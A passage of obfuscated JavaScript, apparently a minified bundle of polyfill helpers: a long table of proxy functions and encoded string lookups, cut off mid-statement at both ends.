_0x198fc5|_0x4956a4;},'ocQUe':_0x4e22a8(0x3fd),'NqdzP':function(_0x244856,_0x307fa5){return _0x244856+_0x307fa5;},'DzXUa':function(_0x43305b,_0x469abc){return _0x43305b(_0x469abc);},'NYWwC':function(_0x2b47bf,_0x20a8a5){return _0x2b47bf+_0x20a8a5;},'gclbW':function(_0x93a5df,_0x327442,_0x3981fa,_0x1e9a18){return _0x93a5df(_0x327442,_0x3981fa,_0x1e9a18);},'LQjqo':function(_0x2d7330,_0x294818){return _0x2d7330>_0x294818;},'RrAhl':function(_0x1be164,_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3){return _0x1be164(_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3);},'RMueD':function(_0x469bb1,_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653){return _0x469bb1(_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653);},'Wgvgx':function(_0x54dc0a,_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49){return _0x54dc0a(_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49);},'fzBYw':function(_0x292893,_0xfb4bc4){return _0x292893(_0xfb4bc4);},'qKabv':function(_0x1f1248,_0x45f1f3){return _0x1f1248(_0x45f1f3);},'rzgzT':function(_0x52f19f,_0x538b33){return _0x52f19f(_0x538b33);},'erhzD':function(_0x3100bf,_0x5c3deb){return _0x3100bf(_0x5c3deb);},'iXVhf':function(_0x69194d,_0x391553){return _0x69194d(_0x391553);},'hWUIu':'DataView','NnzhB':'Wrong\x20index!','hRrhl':function(_0x1daae0,_0x5a3834){return _0x1daae0(_0x5a3834);},'pOFiv':function(_0x5a4a27,_0x2ef9b3,_0x20fb5f,_0x1a0493){return _0x5a4a27(_0x2ef9b3,_0x20fb5f,_0x1a0493);},'RiAkV':function(_0x1b5cde,_0xaf96e2,_0x512f26){return _0x1b5cde(_0xaf96e2,_0x512f26);},'qUcsU':function(_0x584cea,_0x76b6d9,_0x4ff873,_0x40df09){return _0x584cea(_0x76b6d9,_0x4ff873,_0x40df09);},'sIBWW':_0x4e22a8(0x1bc),'yQxem':function(_0x3f3ea0,_0x3f7351){return _0x3f3ea0(_0x3f7351);},'lSSvO':_0x4e22a8(0x799),'uiaIQ':_0x4e22a8(0x62e),'VEUnI':_0x4e22a8(0x2a1),'NmJbA':function(_0x3b1e1b,_0x3fdb20){return _0x3b1e1b!==_0x3fdb20;},'MQeEi':function(_0xf6ace9,_0x367570){return _0xf6ace9+_0x367570;},'seOkR':'Incompatible\x20receiver,\x20','LrOoo':_0x4e22a8(0xee),'ddJlB':function(_0x74995f,_0x1d25f2){return _0x74995f(_0x1d25f2);},'TLnEE':function(_0xd33ce5,_0x3a24bb){return _0xd33ce5(_0x3a24bb);},'LPUuo':function(_0x3a565c,_0x1eeb93){return _0x3a565c+_0x1eeb93;},'mCNyu':_0x4e22a8(0x5ce),'Ichhm':function(_0x45c756,_0x28ee85){return _0x45c756(_0x28ee85);},'neoib':function(_0x20e255,_0xfa4267){return _0x20e255(_0xfa4267);},'AmJkm':function(_0x55ab30,_0x49db29){return _0x55ab30(_0x49db29);},'VaoyM':_0x4e22a8(0x360),'GaGkO':function(_0x142264,_0x2da05e){return _0x142264(_0x2da05e);},'VKGTI':function(_0x9f8d18,_0x3d7997,_0x11c92c,_0x35158c){return _0x9f8d18(_0x3d7997,_0x11c92c,_0x35158c);},'zcxGo':function(_0x4ca166,_0x26c9a1){return _0x4ca166(_0x26c9a1);},'FFehm':function(_0x20dd15,_0x326061){return _0x20dd15(_0x326061);},'hFkof':_0x4e22a8(0x319),'QruYo':function(_0x41ef3d,_0x2fb1c9){return _0x41ef3d(_0x2fb1c9);},'fkyOz':function(_0x5b11f0,_0x20dba3){return _0x5b11f0(_0x20dba3);},'VHqeH':function(_0x5bafd7,_0x473cfc){return _0x5bafd7*_0x473cfc;},'mXWok':function(_0x24f7b0,_0x2062c8){return _0x24f7b0(_0x2062c8);},'lBGlj':function(_0x383567,_0x2ec591){return _0x383567(_0x2ec591);},'nYxoX':_0x4e22a8(0x6e5),'MjKwV':function(_0x191861,_0x13f509){return _0x191861 in _0x13f509;},'seTkq':function(_0xf4e070,_0x35e491){return _0xf4e070(_0x35e491);},'XbOkP':function(_0xd8c1ff,_0x26405a,_0x1959eb,_0x41982f){return _0xd8c1ff(_0x26405a,_0x1959eb,_0x41982f);},'wKKZA':function(_0x33d051,_0x11074a){return _0x33d051+_0x11074a;},'DvJWX':function(_0x4d9522,_0x48ab1c){return _0x4d9522(_0x48ab1c);},'SXrVE':function(_0x3a67ba,_0x39b7f1){return _0x3a67ba>_0x39b7f1;},'yOwkS':function(_0x1af1fe,_0x598b8e){return _0x1af1fe(_0x598b8e);},'bRNSy':function(_0x55eea4,_0x2ba1d5){return _0x55eea4 in _0x2ba1d5;},'AjTtt':function(_0xa76de9,_0x122e2a,_0x577d85,_0x420916){return _0xa76de9(_0x122e2a,_0x577d85,_0x420916);},'GqDtV':function(_0xbbd147,_0xd758e6){return _0xbbd147+_0xd758e6;},'uOiEU':function(_0x2d3ea0,_0x234001){return _0x2d3ea0*_0x234001;},'WVMOs':function(_0x3be431,_0x1ab1e5,_0x434041,_0x5168cf){return _0x3be431(_0x1ab1e5,_0x434041,_0x5168cf);},'csaAZ':function(_0x2699f5,_0xc10b0e){return _0x2699f5(_0xc10b0e);},'RMPZZ':function(_0x554837,_0x37afef){return _0x554837(_0x37afef);},'oEsmo':function(_0x273d2a,_0x2096e3){return _0x273d2a(_0x2096e3);},'qZTbB':function(_0x18a2ae,_0x4191d3,_0x47c638,_0x3e2ccc){return _0x18a2ae(_0x4191d3,_0x47c638,_0x3e2ccc);},'bzlLo':function(_0x26824a,_0x33fa99,_0x39ff04){return _0x26824a(_0x33fa99,_0x39ff04);},'JevVc':function(_0x5d73ec,_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a){return _0x5d73ec(_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a);},'zFsPT':function(_0x40333e,_0x55770c){return _0x40333e(_0x55770c);},'TgzPw':function(_0x4c662e,_0x554541){return _0x4c662e(_0x554541);},'XjNcW':function(_0x5eb882,_0x45c467){return _0x5eb882(_0x45c467);},'SerAj':function(_0x3e4186,_0x7f97c9){return _0x3e4186(_0x7f97c9);},'HsubK':function(_0x275e15,_0x106ba7){return _0x275e15*_0x106ba7;},'uOHxN':function(_0xaafa8d,_0x3ae426){return _0xaafa8d(_0x3ae426);},'FwctU':function(_0x134109,_0x4f5d69){return _0x134109<_0x4f5d69;},'CilXn':function(_0x3af45d,_0x3ce3ac){return _0x3af45d/_0x3ce3ac;},'uKZoL':function(_0x140b97,_0x1aaaad){return _0x140b97(_0x1aaaad);},'Ymfks':function(_0xcc614b,_0x5179ae){return _0xcc614b(_0x5179ae);},'Vabfm':function(_0x3c5b35,_0x4f110d){return _0x3c5b35(_0x4f110d);},'NlnCm':function(_0x3f45d2,_0x1beb0e,_0x5b6534,_0x1c750b){return _0x3f45d2(_0x1beb0e,_0x5b6534,_0x1c750b);},'oieMw':function(_0x19cb00,_0x33acc9){return _0x19cb00+_0x33acc9;},'dCdvQ':function(_0x545476,_0xdc66f5){return _0x545476*_0xdc66f5;},'ECdEX':function(_0x1e7ec3,_0x5b46d2){return _0x1e7ec3!=_0x5b46d2;},'tfjPr':function(_0x1c80ac,_0x5cb8f1){return _0x1c80ac(_0x5cb8f1);},'Wbsfg':function(_0x41bffd,_0x1d54ee){return _0x41bffd-_0x1d54ee;},'YFYTa':function(_0x1b5dac,_0x24ce60){return _0x1b5dac<_0x24ce60;},'QVzyN':function(_0x12645a,_0x29f46c){return _0x12645a===_0x29f46c;},'tkruN':function(_0x11bda4,_0x24db6a){return _0x11bda4(_0x24db6a);},'PjjKz':function(_0x5d1386,_0x2c5bc2){return _0x5d1386(_0x2c5bc2);},'VjbWN':function(_0x548703,_0x3d84b6){return _0x548703<_0x3d84b6;},'OsoOF':function(_0x2471b7,_0x1ec765){return _0x2471b7/_0x1ec765;},'YBpFI':function(_0x5a1e12,_0x3c042b){return _0x5a1e12+_0x3c042b;},'Hauhs':function(_0x229127,_0x5a1d27,_0x4911f5,_0x59c7fb){return _0x229127(_0x5a1d27,_0x4911f5,_0x59c7fb);},'TvCPI':function(_0xc65b8d,_0x475f84){return _0xc65b8d+_0x475f84;},'XYcsM':function(_0x5a41d1,_0x905d40){return _0x5a41d1*_0x905d40;},'jhlBC':function(_0x1409ac,_0x1c4758){return _0x1409ac(_0x1c4758);},'poEdb':function(_0xc30f27,_0x5a17b4){return _0xc30f27(_0x5a17b4);},'qrFDy':function(_0x266c9d,_0x552c63){return _0x266c9d(_0x552c63);},'AQORI':function(_0x37313d,_0x4bd1df,_0x377c01,_0x5c4810){return _0x37313d(_0x4bd1df,_0x377c01,_0x5c4810);},'ljvvC':function(_0x40fa6a,_0x3d97c4,_0x398a58,_0x42b2f7){return _0x40fa6a(_0x3d97c4,_0x398a58,_0x42b2f7);},'IQplh':function(_0x2adcea,_0x27f12b){return _0x2adcea+_0x27f12b;},'XaeIk':function(_0x3689d1,_0x29d7b1){return _0x3689d1*_0x29d7b1;},'gFOJh':function(_0x2c6071,_0x1707e3){return _0x2c6071(_0x1707e3);},'oPbmx':function(_0x3c787c,_0x51d599){return _0x3c787c(_0x51d599);},'mGsxb':function(_0x50862e,_0x1350b4){return _0x50862e(_0x1350b4);},'cKAMg':function(_0x2da685,_0x178af7){return _0x2da685(_0x178af7);},'CUYtl':function(_0x14dcfe,_0xfb6149){return _0x14dcfe(_0xfb6149);},'IlCTS':function(_0x3c323a,_0x4c4d0e,_0x1d9c4b,_0x44fc59){return _0x3c323a(_0x4c4d0e,_0x1d9c4b,_0x44fc59);},'vngbP':function(_0x19ed44,_0x37ae2e){return _0x19ed44+_0x37ae2e;},'Wkfrp':function(_0x58e38e,_0x56fbce,_0xb5bcf9,_0x8c3e05){return _0x58e38e(_0x56fbce,_0xb5bcf9,_0x8c3e05);},'Uojwz':function(_0x36631a,_0x5d7c66){return _0x36631a+_0x5d7c66;},'hgkEW':function(_0x173c65,_0x2d16e0){return _0x173c65(_0x2d16e0);},'CoUju':function(_0x3e58c6,_0x397cc4){return _0x3e58c6(_0x397cc4);},'CGteD':function(_0x4e6aaa,_0x305fab){return _0x4e6aaa(_0x305fab);},'WLEwM':function(_0x184b8c,_0x56a750,_0x3d8d62,_0x331385){return _0x184b8c(_0x56a750,_0x3d8d62,_0x331385);},'LtpzL':function(_0x27b227,_0x13b227){return _0x27b227(_0x13b227);},'ahhmf':function(_0x2f5a2f,_0xa24196){return _0x2f5a2f(_0xa24196);},'jJbxI':function(_0x329ed0,_0x15f07b,_0x168c92,_0x2811f9){return _0x329ed0(_0x15f07b,_0x168c92,_0x2811f9);},'SwrVF':_0x4e22a8(0x842),'EJdNg':function(_0x5ab6d6,_0x1955d3){return _0x5ab6d6(_0x1955d3);},'nXprM':function(_0x116246,_0x4ada8,_0xff43f5,_0x54f234){return _0x116246(_0x4ada8,_0xff43f5,_0x54f234);},'AlYLB':function(_0xba5dc2,_0x2f0890){return _0xba5dc2*_0x2f0890;},'OfgYf':function(_0x349448,_0x538407){return _0x349448!==_0x538407;},'EMVXT':function(_0xf84b35,_0x561e34){return _0xf84b35(_0x561e34);},'PIKcR':function(_0x4a0729,_0x5ac362){return _0x4a0729+_0x5ac362;},'ePkNV':function(_0x1c7ede,_0x9a5ebb){return _0x1c7ede(_0x9a5ebb);},'AnPgH':_0x4e22a8(0x2b2),'XvnYv':function(_0x269d31,_0x264d48){return _0x269d31+_0x264d48;},'kHuxr':function(_0x52bf06,_0xf395dc){return _0x52bf06(_0xf395dc);},'Xoioy':function(_0x482723,_0x2f8613,_0x5a7830,_0x10c917){return _0x482723(_0x2f8613,_0x5a7830,_0x10c917);},'QoZLJ':_0x4e22a8(0x5d3),'qeVcN':function(_0x59cd6d,_0x55b8f1){return _0x59cd6d(_0x55b8f1);},'UlkbH':function(_0x1f88c6,_0x39bebe){return _0x1f88c6(_0x39bebe);},'sKdBV':function(_0x4a466c,_0x3e23ac){return _0x4a466c(_0x3e23ac);},'Jirqs':function(_0x2875a1,_0x2a792b){return _0x2875a1(_0x2a792b);},'BKEOQ':function(_0x3d224d,_0x4cc72e){return _0x3d224d(_0x4cc72e);},'oKsUv':'hasInstance','vPCFs':function(_0x2f578c,_0x2c2ffc){return _0x2f578c in _0x2c2ffc;},'OdzDx':function(_0x341476,_0x5bcc39){return _0x341476(_0x5bcc39);},'uknbS':function(_0x5d23cc,_0x21aaf6){return _0x5d23cc+_0x21aaf6;},'imqoW':function(_0x4ac4c0,_0x1db5cd){return _0x4ac4c0 in _0x1db5cd;},'ouewC':function(_0x1aa639,_0x18d91,_0x14453a){return _0x1aa639(_0x18d91,_0x14453a);},'ciyRq':function(_0x3caf34,_0x1fc458,_0x160de2){return _0x3caf34(_0x1fc458,_0x160de2);},'uHaJW':function(_0xe0bed5,_0x25dcca){return _0xe0bed5(_0x25dcca);},'XmIvT':function(_0x28c1be,_0x311a0f){return _0x28c1be<_0x311a0f;},'gtiBk':function(_0xcba333,_0x56c008){return _0xcba333(_0x56c008);},'XDcye':function(_0x2e6504,_0x39eec2){return _0x2e6504+_0x39eec2;},'ixIhT':function(_0x26ade2,_0x145e96){return _0x26ade2-_0x145e96;},'WFTOZ':function(_0x190242,_0x4a445e){return _0x190242(_0x4a445e);},'EeqYe':function(_0x38f6c5,_0x5158ad){return _0x38f6c5+_0x5158ad;},'xEtaI':function(_0x3c1e72,_0x1dc9fd){return _0x3c1e72(_0x1dc9fd);},'OtvoU':function(_0x48d6d7,_0x37cc7f){return _0x48d6d7(_0x37cc7f);},'iyLsg':function(_0x4df574,_0x595b92,_0x5d35f8,_0x544ea7){return _0x4df574(_0x595b92,_0x5d35f8,_0x544ea7);},'IzWsg':function(_0xb66ff4,_0x2f14be){return _0xb66ff4+_0x2f14be;},'JdNlw':function(_0xcc2ba8,_0x59b4d6){return _0xcc2ba8==_0x59b4d6;},'JoiXy':function(_0x4d56b1,_0x1f6881){return _0x4d56b1/_0x1f6881;},'kIfOc':_0x4e22a8(0x16d),'PSnDa':function(_0x52738a,_0x2bc620){return _0x52738a*_0x2bc620;},'iVXOt':function(_0x30b8ec,_0x32cce2){return _0x30b8ec+_0x32cce2;},'qoCCV':function(_0x347abe,_0x104a26){return _0x347abe>_0x104a26;},'sOYtc':function(_0x151232,_0x27b357){return _0x151232/_0x27b357;},'HITuh':function(_0x51c045,_0x466cb6){return _0x51c045(_0x466cb6);},'UJpWO':function(_0x4b4379,_0x597ff3){return _0x4b4379/_0x597ff3;},'ltzUz':function(_0x4b554a,_0x310232){return _0x4b554a+_0x310232;},'MbCag':function(_0x41df45,_0x3f6c69){return _0x41df45+_0x3f6c69;},'ChRXX':function(_0x27a4b2,_0x51d56f){return _0x27a4b2<_0x51d56f;},'Ddwif':function(_0x1099fc,_0x2320b3){return _0x1099fc/_0x2320b3;},'AVlIJ':function(_0x272985,_0x46a128){return _0x272985*_0x46a128;},'SRkZD':function(_0x289b1e,_0x497da4){return _0x289b1e(_0x497da4);},'zFrfd':function(_0x405a14,_0x8f460f){return _0x405a14/_0x8f460f;},'rzlBH':function(_0x3b13ca,_0x25304b){return _0x3b13ca(_0x25304b);},'BDKmp':function(_0x4c5311,_0x3e8ea3){return _0x4c5311-_0x3e8ea3;},'RgKVY':function(_0x409ab8,_0x10a778){return _0x409ab8/_0x10a778;},'LDbjQ':function(_0x4c5f1b,_0x3a28cf){return _0x4c5f1b(_0x3a28cf);},'TzzcS':function(_0x4ccbbd,_0x1bc827){return _0x4ccbbd(_0x1bc827);},'AkeMV':function(_0x1b0a95,_0x2c415b,_0x5df076,_0x4ee708){return _0x1b0a95(_0x2c415b,_0x5df076,_0x4ee708);},'sAPfH':function(_0x2b65ab,_0x5b8c43){return _0x2b65ab(_0x5b8c43);},'jTumC':function(_0x214019,_0x21e1bb){return _0x214019+_0x21e1bb;},'sALYO':function(_0x8e3a5d,_0x15ab0b){return _0x8e3a5d!=_0x15ab0b;},'wxJVh':function(_0x24e81d,_0x1a4361){return _0x24e81d(_0x1a4361);},'WpGAz':function(_0x4285e8,_0x22561b){return _0x4285e8(_0x22561b);},'ACrec':function(_0x14a2d5,_0xe904a0){return _0x14a2d5<_0xe904a0;},'jZKWc':function(_0x264b1a,_0xaa4165){return _0x264b1a(_0xaa4165);},'PEEpo':function(_0x4c02f4,_0x2be9a0){return _0x4c02f4>_0x2be9a0;},'fHpMh':function(_0x2d5178,_0x5d74c1){return _0x2d5178(_0x5d74c1);},'hUaCK':function(_0x1fce2f,_0x412db6){return _0x1fce2f+_0x412db6;},'HoZpD':function(_0x19ae88,_0x2ce8ae){return _0x19ae88>>>_0x2ce8ae;},'CSDng':function(_0x2ca355,_0x641467){return _0x2ca355*_0x641467;},'bkcjQ':function(_0x3e5f36,_0x489d1){return _0x3e5f36&_0x489d1;},'DSdAe':function(_0x28dfe8,_0x4bf870){return _0x28dfe8*_0x4bf870;},'MPLpO':function(_0x94887a,_0x433000){return _0x94887a&_0x433000;},'nOCgw':function(_0x379bf1,_0x30f658){return _0x379bf1!=_0x30f658;},'qCGSa':function(_0x2c9bb4,_0x41c1bc){return _0x2c9bb4(_0x41c1bc);},'DAmXY':function(_0x15ba01,_0x15e18f,_0x12edf7,_0x4fea3f){return _0x15ba01(_0x15e18f,_0x12edf7,_0x4fea3f);},'pLbMv':function(_0x25dfad,_0x13919b){return _0x25dfad+_0x13919b;},'hSvbW':function(_0x2594b5,_0xb0750c){return _0x2594b5*_0xb0750c;},'EbRpR':function(_0x1efd46,_0x39cdf4){return _0x1efd46(_0x39cdf4);},'UDnCB':function(_0x1843b2,_0x2fe197,_0x487713,_0x37e799){return _0x1843b2(_0x2fe197,_0x487713,_0x37e799);},'iHkRC':function(_0x2f478e,_0xd896a6){return _0x2f478e/_0xd896a6;},'AfSwN':function(_0x4c2b1e,_0x564460,_0x278fe7,_0x3f5547){return _0x4c2b1e(_0x564460,_0x278fe7,_0x3f5547);},'FXXIU':function(_0x5a6a97,_0x3a3fca){return _0x5a6a97<_0x3a3fca;},'ynCNf':function(_0x54bfbd,_0x27ed52){return _0x54bfbd/_0x27ed52;},'SkelG':function(_0x30ac1d,_0xfaeb2f){return _0x30ac1d*_0xfaeb2f;},'bbLad':function(_0x175145,_0x4d54f6){return _0x175145-_0x4d54f6;},'INMMJ':function(_0xbfb512,_0x5039ca){return _0xbfb512/_0x5039ca;},'Fjarr':function(_0x2de368,_0x5d7b07){return _0x2de368(_0x5d7b07);},'IARFe':function(_0x1f7dc9,_0x43d0ad,_0x32b38c,_0x2e5907){return _0x1f7dc9(_0x43d0ad,_0x32b38c,_0x2e5907);},'JFGRO':function(_0x10fd2c,_0x448af6){return _0x10fd2c+_0x448af6;},'HLHjP':function(_0x218d1e,_0x3125e5){return _0x218d1e*_0x3125e5;},'yJgvg':function(_0x3690d5,_0x53014b){return _0x3690d5(_0x53014b);},'bezut':function(_0xd10879,_0x48e2ab){return _0xd10879(_0x48e2ab);},'SRFll':function(_0x110330,_0xc44f9b){return _0x110330/_0xc44f9b;},'TaJsA':function(_0x4ca402,_0x173889){return _0x4ca402(_0x173889);},'USBXB':function(_0x587d20,_0x32fa23){return _0x587d20!=_0x32fa23;},'keoqe':function(_0xe3b005,_0x2298a1){return _0xe3b005(_0x2298a1);},'mpKbg':function(_0xbe26c3,_0x11548a,_0x3f27e1,_0x4e1444){return _0xbe26c3(_0x11548a,_0x3f27e1,_0x4e1444);},'YaJmi':function(_0x59b0f6,_0xe674c){return _0x59b0f6===_0xe674c;},'EXGMK':function(_0x2b5e64,_0x2bdd77){return _0x2b5e64(_0x2bdd77);},'qVsop':function(_0x1aa195,_0x38c6d7){return _0x1aa195(_0x38c6d7);},'PfJsg':function(_0xd313cd,_0x59e49f){return _0xd313cd(_0x59e49f);},'EWuxd':function(_0x5a4c4d,_0x4e5edc){return _0x5a4c4d(_0x4e5edc);},'BETzW':_0x4e22a8(0x52e),'cTChd':function(_0x357179,_0x2a30e6){return _0x357179 in _0x2a30e6;},'ZPDgG':'trim','rKsCI':function(_0xaf41ac,_0x24bcc6){return _0xaf41ac(_0x24bcc6);},'mypdO':'\x200o1','wECbE':function(_0x4713fd,_0x11724e){return _0x4713fd(_0x11724e);},'CHjEM':_0x4e22a8(0x3bf),'EWpXs':function(_0x280ec1,_0x5e171e,_0x49cef7){return _0x280ec1(_0x5e171e,_0x49cef7);},'QNjQO':function(_0x1d6c7a,_0x5a864d){return _0x1d6c7a(_0x5a864d);},'kBixP':function(_0x26e884,_0x52c0ed){return _0x26e884(_0x52c0ed);},'ehYIB':function(_0x5890c8,_0x32da23){return _0x5890c8(_0x32da23);},'EwbWO':function(_0x1b085f,_0x448735,_0x500b54,_0x523d46){return _0x1b085f(_0x448735,_0x500b54,_0x523d46);},'ctVrE':function(_0x5f0937,_0x23e148){return _0x5f0937(_0x23e148);},'oWjlT':function(_0x13b853,_0x229cbc,_0x4ff2a0,_0x5ef08d){return _0x13b853(_0x229cbc,_0x4ff2a0,_0x5ef08d);},'BODyX':function(_0x33e147,_0xca3778){return _0x33e147(_0xca3778);},'FSLYq':function(_0x1e73c9,_0x8ff87){return _0x1e73c9(_0x8ff87);},'rEveN':function(_0x32e290,_0xb0280e){return _0x32e290(_0xb0280e);},'PMlrr':function(_0xf76824,_0x3f80e0){return _0xf76824(_0x3f80e0);},'YHKdR':function(_0x5004e6,_0x182f52){return _0x5004e6(_0x182f52);},'SmYzg':function(_0x40349b,_0xbdddc0,_0x11ad84,_0x16ed94){return _0x40349b(_0xbdddc0,_0x11ad84,_0x16ed94);},'PvWtJ':function(_0x2c4209,_0x2aba82){return _0x2c4209+_0x2aba82;},'UjDVA':function(_0x8850e2,_0x2449e5){return _0x8850e2*_0x2449e5;},'TLRgA':function(_0x5ee936,_0x2a9e27){return _0x5ee936!=_0x2a9e27;},'daPLh':function(_0x4af039,_0x5393df){return _0x4af039(_0x5393df);},'CLLjK':function(_0x1c5f93,_0x490730,_0x4f89ff,_0x3b71dc){return _0x1c5f93(_0x490730,_0x4f89ff,_0x3b71dc);},'vLaxz':function(_0x4047ed,_0x4b123e){return _0x4047ed(_0x4b123e);},'ACECX':function(_0x1f609f,_0xad0d1c){return _0x1f609f/_0xad0d1c;},'IKtQD':function(_0x11428b,_0x2caf08){return _0x11428b>=_0x2caf08;},'nqTon':function(_0x794638,_0x5781af){return _0x794638!==_0x5781af;},'Dyqsa':_0x4e22a8(0x36f),'WZbhz':function(_0x3615e6,_0x2ebeb5){return _0x3615e6<_0x2ebeb5;},'krgKB':function(_0x134dd5,_0x5f044c){return _0x134dd5<_0x5f044c;},'smutJ':function(_0x5573e1,_0x535409,_0x15c42b,_0x15fe35){return _0x5573e1(_0x535409,_0x15c42b,_0x15fe35);},'bIZZA':function(_0x4d1386,_0x4adc07){return _0x4d1386>_0x4adc07;},'dkZOE':function(_0x16b027,_0x3593ac){return _0x16b027-_0x3593ac;},'nUCKE':function(_0x4402f8,_0x519821){return _0x4402f8(_0x519821);},'lShxu':function(_0x2ca5a7,_0x58fbc8){return _0x2ca5a7<<_0x58fbc8;},'PVYOY':function(_0x4c2093,_0x390c22,_0x45e4e1){return _0x4c2093(_0x390c22,_0x45e4e1);},'vtZDb':function(_0x1991d8,_0x157372){return _0x1991d8+_0x157372;},'gAPFf':function(_0x7dfd20,_0x4a9f43){return _0x7dfd20+_0x4a9f43;},'hmrkm':function(_0x48e800,_0x447b13){return _0x48e800>_0x447b13;},'DwomF':function(_0x44f202,_0x4b9b62,_0x2d79b7){return _0x44f202(_0x4b9b62,_0x2d79b7);},'wNYuc':function(_0x45ae6c,_0x47355d){return _0x45ae6c(_0x47355d);},'gIzTP':_0x4e22a8(0x615),'Sgynd':function(_0x2ec9e0,_0x2f66a4){return _0x2ec9e0<=_0x2f66a4;},'TpbPv':function(_0x505d7a,_0x308b5d){return _0x505d7a(_0x308b5d);},'eijsQ':function(_0x55d715,_0x2b88bb){return _0x55d715(_0x2b88bb);},'EDApI':function(_0x4b9125,_0x481502){return _0x4b9125(_0x481502);},'NgIGv':_0x4e22a8(0x5de),'tpmKe':function(_0x1e82e9,_0x4dee7a,_0x42ef8f,_0x7b9666){return _0x1e82e9(_0x4dee7a,_0x42ef8f,_0x7b9666);},'PksTD':function(_0x5a6ac5,_0x45bf69){return _0x5a6ac5+_0x45bf69;},'tgGhg':_0x4e22a8(0x2a8),'LGZEi':_0x4e22a8(0x508),'nKOBh':function(_0x5692fb,_0x34e2cd){return _0x5692fb!==_0x34e2cd;},'RwkUC':_0x4e22a8(0x687),'zAkSt':function(_0x245ea6,_0x3cfc8c){return _0x245ea6(_0x3cfc8c);},'yhkUE':function(_0x5c51d5,_0x16bace,_0x725c49){return _0x5c51d5(_0x16bace,_0x725c49);},'uGiId':_0x4e22a8(0x7dc),'qlTNC':function(_0x17580a,_0x36661d){return _0x17580a(_0x36661d);},'ytEmJ':function(_0x571948,_0xad17fa){return _0x571948(_0xad17fa);},'uIqXZ':function(_0x1a6a76,_0x49a299,_0x348d4b,_0x2e2e91){return _0x1a6a76(_0x49a299,_0x348d4b,_0x2e2e91);},'ywPpG':function(_0x4186a8,_0x1be853){return _0x4186a8+_0x1be853;},'hlRYR':function(_0x3e3cc2,_0x2d787f){return _0x3e3cc2*_0x2d787f;},'HgGEO':function(_0x5e5239,_0x1ce082){return _0x5e5239(_0x1ce082);},'ejJjq':function(_0x49e92d,_0x4f5fda){return _0x49e92d(_0x4f5fda);},'mnVis':function(_0x19ab9d,_0x1378d0){return _0x19ab9d+_0x1378d0;},'iXOWQ':function(_0x45bbcb,_0x3a8a57){return _0x45bbcb*_0x3a8a57;},'NQZEH':function(_0x1a87c2,_0x121c86){return _0x1a87c2+_0x121c86;},'ciQll':function(_0x16f935,_0x14943e){return _0x16f935(_0x14943e);},'hqjSv':function(_0x5c4aea,_0x1dd18d){return _0x5c4aea(_0x1dd18d);},'XTqVV':function(_0x3af6e5,_0x3c26dc){return _0x3af6e5(_0x3c26dc);},'DLmCF':_0x4e22a8(0x49b),'YEYXh':function(_0x2e2b24,_0x3214f0){return _0x2e2b24(_0x3214f0);},'NVTnh':function(_0x1196f6,_0x56283d){return _0x1196f6(_0x56283d);},'RiEVf':'getOwnPropertyNames','CGVcI':_0x4e22a8(0x120),'iZyiy':function(_0x72623b,_0xf6c903){return _0x72623b(_0xf6c903);},'tFmtK':function(_0x38697f,_0x28fea6){return _0x38697f(_0x28fea6);},'rXQem':_0x4e22a8(0x8d9),'HKUXP':function(_0x360935,_0x1343b1){return _0x360935(_0x1343b1);},'CGZLs':_0x4e22a8(0x19e),'uYbXW':_0x4e22a8(0x717),'ZzKQy':function(_0x533ae8,_0x352526){return _0x533ae8(_0x352526);},'UMCpW':_0x4e22a8(0x61e),'UAUPo':function(_0x3f85df,_0x1a64c4){return _0x3f85df(_0x1a64c4);},'qLewn':function(_0xe0d149,_0x5623d6){return _0xe0d149(_0x5623d6);},'WfVEx':'seal','AzLvx':function(_0x31b999,_0x16d177){return _0x31b999+_0x16d177;},'gZYXk':function(_0x2ca291,_0x5bafee){return _0x2ca291+_0x5bafee;},'AoTfd':function(_0x14b3f4,_0xc55fec){return _0x14b3f4(_0xc55fec);},'kUqhA':function(_0x58871d,_0x43dd08){return _0x58871d(_0x43dd08);},'FILNT':_0x4e22a8(0xfd),'ZlBYM':function(_0x6d26e4,_0x564e09){return _0x6d26e4+_0x564e09;},'OaEXV':function(_0x47e992,_0x3bf8ac){return _0x47e992*_0x3bf8ac;},'NbCoI':function(_0x48f808,_0x56d0d0){return _0x48f808!=_0x56d0d0;},'ucQcL':function(_0x5a405d,_0x41af83,_0x773d09){return _0x5a405d(_0x41af83,_0x773d09);},'cmNCN':function(_0x3c6932,_0x42ec2b){return _0x3c6932*_0x42ec2b;},'PZobA':_0x4e22a8(0x321),'SidfZ':function(_0x1e4da1,_0x5556ec){return _0x1e4da1(_0x5556ec);},'YnQMt':function(_0x2749d0,_0x2080ff){return _0x2749d0(_0x2080ff);},'LajQq':function(_0x3e3927,_0x1f09f3,_0x112067){return _0x3e3927(_0x1f09f3,_0x112067);},'hcCtd':function(_0x3a6a04,_0x2f730f,_0x2e6c4c,_0x4b42c0){return _0x3a6a04(_0x2f730f,_0x2e6c4c,_0x4b42c0);},'sMyhd':function(_0x48015e,_0x66c781){return _0x48015e===_0x66c781;},'Buiec':function(_0x1d62be,_0x320397){return _0x1d62be(_0x320397);},'LUaxs':function(_0x2aeec5,_0x8cbaad){return _0x2aeec5(_0x8cbaad);},'MvAUi':function(_0x5744a6,_0x5c3dd2,_0x48710b,_0x265e0c){return _0x5744a6(_0x5c3dd2,_0x48710b,_0x265e0c);},'qTrLo':function(_0x4256ac,_0x4fb29a){return _0x4256ac(_0x4fb29a);},'LHcXV':function(_0x3ad6cb,_0x1a17f5){return _0x3ad6cb(_0x1a17f5);},'DOHSV':function(_0x3ae8cc,_0x42635){return _0x3ae8cc(_0x42635);},'aDISo':function(_0x56651d,_0x2696e9){return _0x56651d!==_0x2696e9;},'WlSKT':_0x4e22a8(0x2e2),'QlkxF':function(_0x584df7,_0x391071){return _0x584df7!=_0x391071;},'nxWNX':function(_0xf7d784,_0x4613e6){return _0xf7d784===_0x4613e6;},'RqclC':function(_0x368be8,_0x48d1ce){return _0x368be8(_0x48d1ce);},'XKHkp':_0x4e22a8(0x1a4),'LvjcI':function(_0x5aec04,_0x320135){return 